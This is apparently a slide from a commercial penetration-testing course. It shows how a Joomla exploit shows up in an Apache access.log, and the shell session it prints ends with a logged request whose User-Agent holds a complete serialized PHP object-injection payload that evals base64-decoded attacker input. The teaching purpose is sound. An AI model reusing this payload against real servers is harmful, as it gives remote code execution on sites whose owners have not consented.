 CHIRON
TRAINING
Apache Web Logs
• If the HEADER variable was not changed, the exploit will log in
the Apache access.log file.
root@nix-server:~# cd /var/log/apache2
root@nix-server:/var/log/apache2# ls -altr
total 1040
-rw-r----- 1 root adm 330 Aug 13 06:40 error.log.1
-rw-r----- 1 root adm 12573 Aug 13 06:40 access.log.1
-rw-r----- 1 root adm 791 Aug 14 16:50 error.log
-rw-r----- 1 root adm 1926 Aug 16 06:31 access.log
drwxr-xr-x 12 root root 4096 Aug 18 06:34 ..
root@nix-server:/var/log/apache2# tail -1 access.log
192.168.12.9 - - [16/Aug/2016:06:31:27 -0400] "GET / HTTP/1.1" 200 11327 "-"
"vXzvW}__SwzHUUcCND|O:21:\"JDatabaseDriverMysqli\":3:{s:4:\"\\0\\0\\0a\";O:17:
\"JSimplepieFactory\":0:{}s:21:\"\\0\\0\\0disconnectHandlers\";a:1:{i:0;a:2:{i
:0;O:9:\"SimplePie\":5:{s:8:\"sanitize\";O:20:\"JDatabaseDriverMysql\":0:{}s:5
:\"cache\";b:1;s:19:\"cache_name_function\";s:6:\"assert\";s:10:\"javascript\"
;i:9999;s:8:\"feed_url\";s:71:\"eval(base64_decode($_SERVER['HTTP_NZUSI']));JF
actory::getConfig();exit;\";}i:1;s:4:\"init\";}}s:13:\"\\0\\0\\0connection\";i
:1;}\xf2\x8a\x80\x83"
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.